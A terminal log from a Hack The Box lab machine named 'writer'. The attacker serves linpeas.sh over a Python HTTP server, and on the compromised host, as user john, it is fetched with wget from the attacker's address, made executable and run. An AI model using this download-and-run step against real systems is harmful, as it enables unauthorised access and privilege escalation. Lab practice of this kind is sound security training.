 [sadeli@meltryllis: ~/Documents/hackthebox/writer]
$ ip addr show tun0
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel
state UNKNOWN group default qlen 500
    link/none
    inet 10.10.14.41/23 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 dead:beef:2::1027/64 scope global
       valid_lft forever preferred_lft forever
    inet6 fe80::5360:fc6b:e3c9:85cc/64 scope link stable-privacy
       valid_lft forever preferred_lft forever
[sadeli@meltryllis: ~/Documents/hackthebox/writer]
$ ls
ffuf  linpeas.sh  nmap  notes
[sadeli@meltryllis: ~/Documents/hackthebox/writer]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.101 - - [25/Nov/2021 02:33:56] "GET /linpeas.sh HTTP/1.1" 200 -
john@writer:~$ wget http://10.10.14.41:8000/linpeas.sh
--2021-11-25 09:33:56--  http://10.10.14.41:8000/linpeas.sh
Connecting to 10.10.14.41:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 631750 (617K) [application/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh         100%[===============>] 616.94K  1.70MB/s    in 0.4s
2021-11-25 09:33:57 (1.70 MB/s) - ‘linpeas.sh’ saved [631750/631750]
john@writer:~$ chmod +x linpeas.sh
john@writer:~$ ./linpeas.sh | tee john.linpeas